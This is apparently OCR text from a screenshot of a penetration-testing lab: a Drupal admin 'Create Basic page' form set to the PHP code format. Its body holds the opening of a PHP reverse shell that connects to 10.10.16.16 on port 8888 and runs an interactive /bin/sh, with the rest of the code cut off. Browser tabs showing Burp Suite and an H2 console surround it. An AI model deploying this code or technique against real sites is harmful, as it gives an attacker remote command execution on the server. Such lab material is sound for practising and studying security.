 Modules | 192.16
Create Basic page
Burp Suite Profes
10.10.10.102/rob
H2 Console
10.10.10.102/CHA
Not secure
10.10.10.102/node/2#overlay=node/add/page
Dashboard
Content
Structure
Appearance
People
Modules
Configuration
Reports
Help
Hello admin
Log out
Add content
Find content
Edit shortcuts
My account
Log out
192.168.56.103
Create Basic page
Home » Add content
Title *
php-rev-check
Body (Edit summary)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.16';
$port = 8888;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
Text format PHP code
More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.